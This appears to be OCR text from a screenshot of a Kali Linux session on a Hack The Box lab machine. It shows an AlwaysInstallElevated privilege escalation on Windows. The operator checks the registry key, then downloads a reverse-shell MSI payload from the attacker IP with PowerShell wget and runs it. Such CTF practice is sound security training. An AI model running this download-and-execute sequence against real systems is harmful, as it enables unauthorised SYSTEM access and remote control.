 Gru-A Gru-B Brows Util Blood Activ 10.10.14.82 17:54
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/work/htb/love kali@kali: ~ kali@kali: ~
waysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0×1
C:\xampp\htdocs\omrs\images>wget 10.10.14.82/reverse.msi -o reverse.msi
wget 10.10.14.82/reverse.msi -o reverse.msi
'wget' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs\omrs\images>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\xampp\htdocs\omrs\images> wget 10.10.14.82/reverse.msi -o reverse.msi
wget 10.10.14.82/reverse.msi -o reverse.msi
PS C:\xampp\htdocs\omrs\images> ./reverse.msi
./reverse.msi
PS C:\xampp\htdocs\omrs\images>